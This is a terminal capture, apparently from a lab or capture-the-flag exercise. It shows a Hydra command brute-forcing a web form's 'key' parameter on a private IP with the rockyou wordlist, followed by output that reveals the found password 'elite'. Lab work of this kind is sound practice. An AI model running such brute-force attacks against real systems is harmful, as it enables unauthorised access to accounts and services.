 ┌──(kali㉿kali)-[~]
└─$ hydra 192.168.12.7 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l x -P /usr/share/wordl
ists/rockyou.txt -t 10 -w 30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-31 04:30:27
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per
 task
[DATA] attacking http-post-form://192.168.12.7:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 2859.00 tries/min, 2859 tries in 00:01h, 14341540 to do in 83:37h, 10 active
[STATUS] 2896.33 tries/min, 8689 tries in 00:03h, 14335710 to do in 82:30h, 10 active
[STATUS] 2904.29 tries/min, 20330 tries in 00:07h, 14324069 to do in 82:13h, 10 active
[80][http-post-form] host: 192.168.12.7   login: x   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-31 04:39:10